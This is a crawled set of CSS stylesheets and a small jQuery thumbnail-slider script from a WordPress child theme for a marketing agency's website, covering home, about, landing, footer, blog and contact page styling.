  border: 0;
  color: var(--text-title);
}

/* Product Single Detail ------ */
/* .quantity .button.is-form {
  background: transparent;
}

.quantity input {
  box-shadow: none;
}

.product-section {
  border-top: 0;
  margin-top: 0;
  margin-bottom: 20px;
}

.product-section .product-section-title,
.product-section .col > h5 {
  font-size: 1.2rem;
  letter-spacing: 0px;
  margin-top: 0;
  position: relative;
  padding: 0;
  margin-bottom: 20px;
}

.product-section:first-child .entry-content {
  padding-top: 0;
}

.product-section .col:not(.product-small) {
  max-width: 100%;
  flex-basis: 100%;
} */

/* Cart Page ----- */
/* .cart_item .product-name a {
  color: var(--text-basic);
  font-weight: 500;
} */


/* Home - Welcome ----------- */
.home-welc h1 {
	display: inline;
	font-size: inherit;
}

.home-welc .slogan {
	background: var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-transform: capitalize;
    font-size: 5rem;		
	font-weight: 800;
}

.home-welc h3 {
    font-weight: 700;
    text-transform: capitalize;
    font-size: var(--size-l2);
    line-height: 1.3;
    margin-bottom: 1rem;	
}

.home-welc p {
    font-size: 1.15rem;
    color: white;
    opacity: var(--opacity);	
}

.icon-box.transparent svg {
	fill: transparent;
}

.icon-box.transparent svg path {
    fill: transparent;
}


/* Home - Title ------ */
.home-title h6 {
    line-height: 1.2;background: var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 1.2rem;
    font-weight: 700;
    opacity: 1;
    text-transform: capitalize;
    letter-spacing: 2px;
    display: block;
    width: fit-content;
	margin-bottom: 10px;
}

.home-title .text-center h6 {
	margin: 0 auto 10px;
}

.home-title h2 {
    font-size: var(--size-l1);
    text-transform: capitalize;
    line-height: 1.2;	
}

.home-title p {
    font-size: 1.1rem;
	margin-bottom: 14px;
}


/* Home - Service ------ */
.home-service .col-text > .col-inner  {
    padding: 40px 30px;
    border-radius: 5px;
    transition: 300ms all;
  
}

.home-service .col-text > .col-inner:hover  {
  box-shadow: 5px 5px 30px rgb(0 0 0 / 4%), -5px -5px 20px rgb(255 255 255 / 100%);
    transform: translateY(-10px);
}

.home-service h3 {
	font-weight: 500;
    font-size: var(--size-l2);
    line-height: 1.3;
}

.home-service p {
    font-size: 1.1rem;
}


/* Home Product --------- */
.home-product {
	
}

.home-product .slider .flickity-slider > * {
	opacity: 1;
	padding: 0 14px;
}

.home-product .banner {
    border-radius: 7px;
    overflow: hidden;
}

.home-product .banner .text-box  {
    height: 100%;
    max-height: 100%;	
}

.home-product .banner .text-box-content {
	text-shadow: none;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    transition: 300ms all;
    opacity: 1;
    padding: 1rem 1.5rem 2rem;
    text-align: left;
    z-index: 10;	
}


.home-product .banner .text-box-content:after {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, rgba(0,0,0,0.8) 100%);
    transition: 300ms all;
    opacity: 1;
    z-index: -1;
    left: 0;
    top: 0;
}

.home-product .banner .text-box-content:before {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 15%, var(--color-primary) 100%);
    transition: 300ms all;
    opacity: 0;
    z-index: -1;
    left: 0;
    top: 0;
}


.home-product .banner:hover .text-box-content:before {
    opacity: 1;
}

.home-product .banner:hover .text-box-content:after {
    opacity: 0;
}

.home-product h3{
    line-height: 1.2;
    font-size: 1.8rem;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 1rem;	
}

.home-product h6{
    font-weight: 500;
    font-size: 1.2rem;
    letter-spacing: 1px;
    line-height: 1.2;
    margin-bottom: 10px;
    text-transform: capitalize;	
}

.button.primary.btn-white.is-outline {
	border: 2px solid rgba(255 255 255 / 30%);
	color: white;
	font-weight: 500;
	letter-spacing: 1px;	
}

.button.primary.btn-white.is-outline:hover {
	border: 2px solid var(--primary-color);
	color: white;
	font-weight: 500;
	letter-spacing: 1px;	
}

/* Home - About ----- */
.home-about {
	
}

.home-about p {
    font-size: 1.2rem;
    line-height: 1.4;
    margin-bottom: 1rem;	
}

.home-about h4 {
    font-weight: 600;
    font-size: 1.2rem;	
}

.home-about .icon-box {
    margin-top: 12px;	
}


/* Home - Partner ----- */
.home-partner .row.lightbox-multi-gallery {
	justify-content: center;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;	
}

.home-partner .box-image {
	text-align: center;
}

.home-partner .box-text {
	display: none;
}

.home-partner img {
    height: 110px;
    width: auto;
    margin: auto;
    object-fit: contain;
    object-position: center;
}

.home-partner .box-image {
	transition: 300 ms;
}


.home-partner .box-image:hover {
	transform: scale(1.05);
}


/* Home - Blog --------------- --- */
.box.box-blog-post .box-image  {
	transition: 300ms all;
	border-radius: 5px;
    overflow: hidden;
}

.box.box-blog-post:hover .box-image {
    transform: translateY(-10px);
}

.box.box-blog-post .is-divider {
	display: none;
}

.box.box-blog-post .post-title {
    transition: 300ms all;
    font-size: 1.4rem;
    font-weight: 500;	
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.box.box-blog-post:hover .post-title {
	color: var(--primary-color);
}

.box.box-blog-post .cat-label {
    opacity: 1;
    font-weight: normal;
    font-size: 1rem;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-bottom: 8px;	
}


/* Home - Founder ------- */
.home-founder h4 {
	font-size: var(--size-l2);
    font-weight: 600;
    text-transform: capitalize;
    line-height: 1.3;
    margin-bottom: 12px;	
}

.home-founder h6 {
    font-weight: 500;
    font-size: 1.1rem;
    text-transform: capitalize;	
}

.home-founder p {
    font-size: 1.1rem;	
}

.home-founder .col-text > .col-inner {
    padding: 24px;	
}

.home-founder .col-content >  .col-inner {
	border-radius: 5px;
    overflow: hidden;
}


/* Home - Counter ----- */
.home-counter p {
    font-size: 1.1rem;	
}

.home-counter .col-text > .col-inner {
    padding: 30px 24px;
    border-radius: 5px;
    overflow: hidden;
/*     box-shadow: -12px -12px 20px rgb(255 255 255 / 93%), 10px 10px 25px rgb(0 0 0 / 13%); */
	box-shadow: -6px -6px 10px rgb(255 255 255 / 60%), 6px 6px 10px rgb(0 0 0 / 5%);
	border: 1px solid rgb(255 255 255 / 20%);
}

.home-counter h5 {
    font-size: 3rem;
    font-weight: 500;
    line-height: 1.05;
    margin-bottom: 12px;
}



/* Footer - Info ------- */
.absolute-footer {
	display :none;
}

.footer-info {
	font-size: 1.1rem;
}

.footer-info p {
	margin-bottom: 14px;
}

.footer-info h3 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 1.4rem;
	color: var(--primary-color);
}

.footer-info h4 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 1.3rem;	
}

.footer-info ul {
	list-style: none;
}

.footer-info ul > li {
	margin-left: 0;
}

.footer-info .ux-menu-link__link  {
	font-size: 1.1rem;
    color: white;
    opacity: 1;
    transition: 300ms all;
    position: relative;
}

.footer-info .ux-menu-link:hover .ux-menu-link__link  {
    color: var(--primary-color);	
}


.footer-info .social-icons a {
    margin: 0 12px 0 7px;
    font-size: 1rem;
    transition: 300ms all;
}

.footer-info .social-icons a:hover {
	color: var(--primary-color);
}


/* Footer - Copyright ----- */
.footer-copy p {
    opacity: 0.5;	
}

.footer-copy a{
	text-decoration: underline 1px;
    text-underline-offset: 3px;
	transition: 300ms all;
}

.footer-copy a:hover {
	color: var(--primary-color);
}


/* Post archive ----- */
.blog-wrapper .block-beark {
	margin-bottom: 30px;
}

.blog-wrapper.blog-single {
	padding-top: 0;
}

.widget-link .ux-menu-link + .ux-menu-link {
    margin-top: 20px!important;
}

.widget-link .ux-menu-link__link  {
    display: block;
    background: white;
    padding: 1rem;
    font-size: 1.1rem;
    border: 1px solid var(--border-basic);
    border-radius: 5px;
	transition: 300ms all;
}

.widget-link .ux-menu-link:hover .ux-menu-link__link  {
	color: var(--primary-color);
}


/* Post Single --- -------- -- */
.single-post .entry-title {
	background : var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
    text-shadow: none;
    font-size: var(--size-l1);
    line-height: 1.2;
    text-transform: capitalize;	
}

.single-post .title-overlay.fill {
	background-color: rgba(0,0,0,.82)!important;
}

.entry-content.single-page {
	font-size: 1.3rem;
}

/* Block - Breakcrumb ----- ------- */
.block-beark {
	background: var(--bg-primary-linear);
}

.block-beark .breadcrumbs {
    color: white;
	font-weight: normal; 
	font-size: 0.95rem;
}

.block-beark .breadcrumbs a{
	color: rgb(255 255 255 / 100%);
    font-weight: 500;
	transition: 300ms all;
	text-transform: capitalize;
}


/* Contact page - Info ------- */
.contact-info .icon-box {
	flex-wrap: nowrap;
}

.contact-info .icon-box-img {
	display: flex;
	align-items: center;
}

.contact-info .icon-inner {
    padding: 22px;
    height: 70px;
    background: var(--bg-primary-linear);
    border-radius: 50%;	
    transition: 300ms all;
}

.contact-info  .col-text > .col-inner:hover .icon-inner {
    box-shadow: 0px 0px 15px rgb(0 0 0 / 30%);
   transform: translateY(-5px);
}

.contact-info .icon-inner svg {
	padding: 0;
}

.contact-info h5 {
    font-size: var(--size-l2);
    font-weight: 500;
    letter-spacing: 0;
    line-height: 1.2;
    margin-bottom: 1rem;	
}

.contact-info h5 {
    font-size: 1.5rem;
    font-weight: 500;
    letter-spacing: 0;
    line-height: 1.2;
    margin-bottom: 10px;	
	text-transform: capitalize;
}

.contact-info h6 {
    font-weight: normal;
    font-size: 1.2rem;
    text-transform: unset;
    letter-spacing: 0;
    line-height: 1.5;
}

.contact-info .col-text > .col-inner {
    padding: 20px;
    display: flex;
    border-radius: 5px;
    flex-direction: column;
    justify-content: center;
}


/* Contact page - form ------- */
.form-wrap label {
	font-weight: 500;
    font-size: 1.1rem;
    color: var(--text-basic);	
}

.form-wrap .wpcf7-form-control {
    box-shadow: none;
    border: 1px solid var(--border-basic);
    border-radius: 5px;
    font-size: 16px;	
}

.form-wrap .wpcf7-form-control:hover,
.form-wrap .wpcf7-form-control:focus {
    box-shadow: none;
}

.form-wrap .wpcf7-spinner {
	display: none;
}






/* Responsive ---------------- */
@media only screen and (max-width: 1024px) {
}

@media only screen and (max-width: 875px) {
	:root {
		--size-l1: 1.9rem;
		--size-l2: 1.2rem;
	}
	
	.header-main {
		height: 90px;
	}
	header #logo img,
	header.transparent #logo img{
		max-height: 90px;
		padding: 5px 0;
	}
	
	.home-welc .slogan {
		font-size: 4rem;
	}
	
	.home-service .col-text > .col-inner {
		padding: 30px 20px; 
	}
	
	.home-product .slider .flickity-slider > * {
		width: 340px!important;
	}
	
	.home-partner img {
		height: 65px; 
	}
	
	.home-founder .img-inner  {
		padding-top: 75%!important;
	}
	
	.home-counter .col-text > .col-inner {
		padding: 16px; 
	}
	
	
	.post-sidebar.col {
		order: -1!important;
	}
}

@media only screen and (max-width: 575px) {
	:root {
		--size-l1: 1.6rem;
		font-size: 95%;
	}
	
	header #logo img,
	header.transparent #logo img {
		max-height: 60px;
		padding: 0px 0;
	}
	header #logo {
		width: 80px;
	}
	.header-main .header-button > .button.primary.is-outline {
		padding: 5px 1.2rem; 
		border-width: 1px!important;
	}
	
	.home-welc .slogan {
		font-size: 2.6rem;
	}
	
	.home-product .slider .flickity-slider > * {
		width: 85% !important;
	}
	.home-product h6 {
		font-size: 1.1rem;
		margin-bottom: 7px; 
	}
	.home-product h3 {
		font-size: 1.6rem; 
	}
	
	.box.box-blog-post .post-title {
		font-size: 1.15rem; 
	}
	
	.footer-info h2 {
		text-align: center;
	}
	
	.contact-info .icon-box-img {
		width: 50px!important;
	}
	.contact-info .icon-inner {
		padding: 16px;
		height: 50px; 
	}
	
	.entry-content.single-page {
		font-size: 1.2rem;
	}
}















--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/css/about-style.css?ver=1769022986
body_size: 2124
content:
@import url('https://fonts.googleapis.com/css2?family=Anton&display=swap');


h3 {
	font-size: 1.35rem;
}

p {
	margin-bottom: 14px;
}

/* About - Welcome ----- */
.about-welcome .img {
	position: relative;
	z-index: 10;
}

.about-welcome .img-inner {
	border-radius: 5px;
}

.about-welcome .img:before {
    content: '';
    position: absolute;
    display: block;
    width: 60%;
    height: calc(100% + 60px);
    background: var(--bg-primary-linear);
    bottom: -30px;
    left: -30px;
	border-radius: 7px;
}

/* About - Why -------- */
.about-why h4 {
    font-size: 1.25rem;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 1.3;
    margin-bottom: 7px;	
}

.about-why .icon-box {
    margin-top: 16px;	
}

.about-why .icon-inner {
    color: rgb(18, 160, 205);
    border: 1px solid currentColor;
    display: flex;
    width: 100%;
    height: 32px;
    padding: 6px;
    border-radius: 50%;	
}

.about-why svg {
	padding: 0;
}

.about-why .img {
	position: relative;
	z-index: 10;
}

.about-why .img-inner {
	border-radius: 5px;
}

.about-why .img:before {
content: '';
    position: absolute;
    display: block;
    width: 60%;
    height: 60%;
    background: var(--bg-primary-linear);
    bottom: -14%;
    right: -20%;
    border-radius: 50%;
}

/* About - Team ------ */
.about-team h6 {
	margin-bottom: 0;
    margin-top: 0;
}

.about-team h3 {
    margin-bottom: 10px;
}

.about-team .social-icons  a{
	color: white;
	font-size: 14px;
	margin: 0 10px 5px 0;
}



/* Solution - Intro ------ */
.landi-icon-box {
    flex-wrap: nowrap;	
}

.landi-icon-box h4 {
    font-size: 1.15rem;
    font-weight: 500;
    line-height: 1.4;
    margin-bottom: 10px;	
}

.solut-intro .img-inner {
	border-radius: 7px;
}


/* Cover - Welcome ------ */
.cover-welc h2 {
    color: rgb(243, 226, 207);
    font-size: 4.5rem;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.2;
    text-shadow: rgb(84 113 239) 2px 2px 0px;
    margin-bottom: 20px;
}

.cover-welc h3 {
	color: rgb(243, 226, 207);
    font-size: 44px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.4;	
}

.cover-welc .img-decor {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
    opacity: 52%;	
}

.button:not(.is-outline).btn-landi {
    font-weight: bold;
    min-height: unset;
    line-height: 1.2;
    padding: 6px 40px;
    font-size: 1.4rem;	
	border: 2px solid white;
}


.button.alert:not(.is-outline).btn-landi {
    background-color: rgb(245, 159, 74);
    text-shadow: 1px 1px 1px rgb(0 0 0 / 40%);
}

/* cover - Title --- ----*/
.cover-title h2 {
    font-family: "Anton", sans-serif;
    font-size: 2.5rem;
    line-height: 1.3;
    margin-bottom: 16px;
    font-weight: bold;
    text-transform: capitalize;
    letter-spacing: 1px;	
}

.cover-title .is-divider {
    background: rgb(245, 159, 74);
    max-width: 100px;
    height: 4px;
    margin-bottom: 20px;
}

.cover-title .material-icons {
    font-size: inherit;
    line-height: 1;
    vertical-align: text-bottom;	
}


/* Cover - Plant */
.btn-landi.is-outline {
    min-height: unset;
    line-height: 1.3;
    padding: 5px 40px 7px;
    font-weight: bold;
    box-shadow: 0px 5px 13px rgb(0 0 0 / 22%);
}

.button.btn-landi.is-outline:hover {
	border-color:  white;
    box-shadow: 0px 5px 13px rgb(0 0 0 / 22%);
}

.landi-count-list {
    font-size: var(--size-l2);
    font-weight: normal;
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;	
}

.landi-count-list .icon {
	display: flex;
    background: var(--color-secondary);
    width: 55px;
    height: 55px;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    min-width: 55px;
    font-size: 32px;
    line-height: 1;
    font-weight: bold;
    color: white;
    margin-right: 14px;
	margin-top: 4px;
    box-shadow: 3px 3px 12px rgb(0 0 0 / 29%);
    border: 2px solid white;	
}

/* Landi - Cart info ---------  */
.landi-card-info p {
	margin-bottom: 10px;
    line-height: 1.3;	
}

.landi-card-info .col-inner {
    padding: 25px 10px 10px;	
	display: flex;
    flex-direction: column;
    align-items: stretch;
}

.landi-card-info .text-inner {
    background: rgb(255 255 255 / 95%);
    padding: 20px;
    border-radius: 5px;	
	flex: 1;
}

.stack-equal.stack > * {
	flex: 1;
}

.ani-scale {
    animation: 1500ms ani-scale infinite;	
}

@keyframes ani-scale {
	0%, 100% {
		transform: scale( 1);
	}
	50% {
		transform: scale( 1.1)
	}
}


/* Landi - Video ----- */
.landi-video {
    border: 8px solid #387cf3;
    border-radius: 7px;	
}

/* Landi - Leader num */

.landi-leader-num {
	display: flex;
    width: 80px;
    height: 80px;
    background: linear-gradient(120deg, #366ed8, #064acb);
    color: white;
    justify-content: center;
    align-items: center;
    font-size: 42px;
    font-weight: bold;
    line-height: 1;
    border-radius: 50%;
    text-shadow: 0 0 5px rgb(0 0 0 / 10%);
    position: relative;
    z-index: 1;	
	margin-bottom: 20px;
}

.text-center .landi-leader-num {
	margin: 0 auto 20px;
}

.landi-leader-num:before {
    content: '';
    position: absolute;
    top: 8%;
    left: 8%;
    right: 8%;
    bottom: 8%;
    border: 1px solid rgb(255 255 255 / 40%);
    border-radius: 50%;	
}

/* Landi page - form ------- */
.landi-form label {
	font-weight: 500;
    font-size: 1.1rem;
    color: var(--text-title);	
}

.landi-form .wpcf7-form-control {
	box-shadow: none;
    border: 1px solid var(--text-basic);
    font-size: 16px;
    background: transparent;	
}

.landi-form .wpcf7-form-control:hover,
.landi-form .wpcf7-form-control:focus {
    box-shadow: none;
    background: transparent;	
}

.landi-form .wpcf7-submit {
	color: white;
    background: linear-gradient(120deg, #366ed8, #064acb);
    border: 0;
    display: block;
    width: 100%;
    text-transform: unset;
    font-size: 16px;
    border-radius: 3px;
    text-shadow: 0 3px rgb(0 0 0 / 10%);
    padding: 5px 12px;
    animation: 1500ms ani-fade infinite;	
	box-shadow: 0px 15px 20px -20px rgb(8 76 204);
}

.landi-form .wpcf7-submit:hover {
	color: white;
    background: linear-gradient(120deg, #366ed8, #064acb);
    animation: none;	
}

.landi-form.horizontal {
    background: white;
    padding: 20px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-column-gap: 12px;
    grid-row-gap: 16px;	
}

.landi-form.horizontal .wpcf7-form-control {
	margin: 0;
	height: 50px;
}

.ani-fade {
    animation: 1500ms ani-fade infinite;		
}


@keyframes ani-fade {
	0%, 100% {
		opacity: 1;
	}
	50% {
			opacity: 0.1;
	}
}

.landi-form .wpcf7-spinner {
	display: none;
}


/* Cover - Welcome ------ */
.cover-welc h2 {
    color: rgb(243, 226, 207);
    font-size: 4.5rem;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.2;
    text-shadow: rgb(84 113 239) 2px 2px 0px;
    margin-bottom: 20px;
}

.cover-welc h3 {
	color: rgb(243, 226, 207);
    font-size: 44px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.4;	
}


/* Auto Landi - Welcome */
.auto-welc h2{
	color: rgb(250, 239, 209);
    text-shadow: rgb(0 0 0) 3px 4px 3px;
    font-size: 3.5rem;
    font-weight: bold;
    font-style: italic;
    letter-spacing: 0;
    font-family: 'Anton', sans-serif;
}

.auto-welc h3 {
    color: rgb(250, 239, 209);
    line-height: 1.2;
    font-size: 2em;	
}


/* Auto inbox - Solution ----- */
.auto-solut  {
	
}

.auto-solut .img-decor {
    position: absolute;
    left: 30px;
    top: 0px;
    z-index: -1;
    opacity: 0.08;	
}

.auto-solut .icon-box {
    flex-wrap: nowrap;
    position: relative;
    background: white;
    padding: 50px 16px 20px;
    box-shadow: 0 0 30px -20px rgb(0 0 0 / 30%);
}

.auto-solut p{
	line-height: 1.6;
}

.auto-solut .icon-box-img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%);
}

.auto-solut .icon-box-img .icon-inner > * {
    height: 75px;
    object-fit: cover;
    object-position: center;
    border-radius: 50%;
    border: 2px solid white;	
}


/* Auto inbox - do --- */
.auto-do {
	background: radial-gradient(circle, #48c6ef, #6f86d6)!important;	
}

.auto-do h3 {
    font-size: 3rem;
    line-height: 1.2;
    font-style: italic;
	text-shadow: 2px 2px 3px rgb(0 0 0 / 30%);
}

.auto-do h2 {
	text-shadow: 2px 2px 3px rgb(0 0 0 / 30%);
}


.sect-attachment-fix .section-bg.bg-loaded {
    background-attachment: fixed;
}


/* Landi - Col Price ------ */
.landi-col-price {
	
}

.landi-col-price h3 {
    line-height: 1.2;
    font-size: 1.8rem;
    margin-bottom: 10px;	
}

.landi-col-price h4 {
	font-size: 2rem;
}

.landi-col-price p {
	margin-bottom: 10px;
}

.landi-col-price  .stack.body {
	padding: 0 30px 0;
	margin-bottom: 30px ;
}
	
.landi-col-price .button:not(.is-outline) {
	border: 0;
}











/* Responsive ---------------- */
@media only screen and (max-width: 1024px) {
}

@media only screen and (max-width: 875px) {
	.cover-welc h2 {
		font-size: 3rem; 
	}
	.cover-welc h3 {
		font-size: 2rem; 
	}
	.cover-welc h3 br {
		display: none;
	}
	
	.button:not(.is-outline).btn-landi {
		padding: 5px 30px;
		font-size: 1.2rem;
	} 
	.btn-landi.is-outline {
		padding: 5px 30px 7px; 
	}
	
	
	.cover-title h2 {
		font-size: 2rem; 
	}
	
	.auto-welc h2 {
		font-size: 2.5rem;
		text-shadow: rgb(0 0 0 / 50%) 3px 4px 3px;
	}
	.auto-welc h3 {
		font-size: 1.4rem; 
	}
	
}

@media only screen and (max-width: 575px) {
	.cover-title h2 {
		font-size: 1.8rem; 
	}
	
	h3 {
		font-size: 1.25rem;
	}
	h4 {
		font-size: 1.15rem;
	}
	
	 .landi-count-list .icon {
		width: 34px;
		height: 34px;
		min-width: 34px;
		font-size: 18px;
	 margin-right: 12px; 
	}
	
	.landi-form.horizontal {
		grid-template-columns: 1fr;
	}
	
	.auto-welc .col-inner {
		text-align: center;
	}
	
	.auto-solut .icon-box {
		padding: 50px 13px 20px;
	}
	
	.auto-do h3 {
		font-size: 1.6rem; 
	}



}





--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.css?ver=1769022986
body_size: 57
content:
.slider-thum-bottom {
  z-index: 1;
  overflow: hidden;
}

.slider-thum-bottom .flickity-button {
  display: none;
}

.slider-thum-bottom .flickity-thumn {
	width: 100%;
    height: 60px;
    display: flex;
    justify-content: flex-start;
    margin: 5px 0 0;
    z-index: 1;
    overflow: auto;
    flex-wrap: nowrap;
	list-style: none;
}

.slider-thum-bottom .thum {
	width: 75px;
	min-width: 75px;
    height: 100%;
    flex: unset;
    padding: 0;
	position: relative;
	margin: 0 5px 0 0;
}

.slider-thum-bottom .thum img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;	
}

.slider-thum-bottom .thum:before {
    content: '';
    z-index: 10;
    background: rgb(0 0 0 / 20%);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: block;
    position: absolute;
	transition: 300ms all;
}

.slider-thum-bottom .thum.active:before {
	opacity: 0;
}

.slider-thum-bottom .flickity-page-dots {
  display: none;
}

@media only screen and (max-width: 575px) {

}


--- FILE ---
content_type: text/javascript
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.js?ver=1769022986
body_size: 408
content:
/**
 * Script for slider vertical thumnail
 */
jQuery(document).ready(function ($) {
  $(".slider-thum-bottom").each(function (indexInArray, valueOfElement) {
    var listImageItem = $(valueOfElement).find("img");
    var contentThumn = ' <ul class="flickity-thumn">';

    if (listImageItem.length >= 1) {
      //Add thum
      listImageItem = Array.from(listImageItem);

      listImageItem.forEach((item, index) => {
        console.log(item);
        contentThumn +=
          '<li class="thum' +
          (index == 0 ? " active" : "") +
          '"><img src="' +
          item.src +
          '" alt="' +
          item.alt +
          '"/></li>';
      });
      contentThumn += "</ul>";

      $(valueOfElement).append(contentThumn);

      // Add event click thum
      var listThum = $(valueOfElement).find(".thum");

      if (listThum.length >= 1) {
        listThum = Array.from(listThum);

        // Check thum event
        $(listThum).each(function (indexThum, valueThum) {
          $(valueThum).click(() =>
            changeSliderVertical(valueOfElement, indexThum)
          );
          //   $(valueThum).hover(() =>
          //     changeSliderVertical(valueOfElement, indexThum)
          //   );
        });

        // Check Slide change
        $(valueOfElement).bind("DOMSubtreeModified", function () {
          var indexActive = $(valueOfElement).find(".img.is-selected").index();

          if (indexActive >= 0) {
            changeSliderVertical(valueOfElement, indexActive);
          }
        });
      }
    }
  });

  function changeSliderVertical(parentItem, indexElement) {
    $(parentItem).find(".thum").removeClass("active");
    $(parentItem).find(".thum").eq(indexElement).addClass("active");

    $(parentItem).find(".flickity-slider .img").removeClass("is-selected");
    $(parentItem)
      .find(".flickity-slider .img")
      .eq(indexElement)
      .addClass("is-selected");

    // $(parentItem)
    //   .find(".flickity-slider")
    //   .css("transform", "translateX(-" + indexElement + "00%)");
  }
});
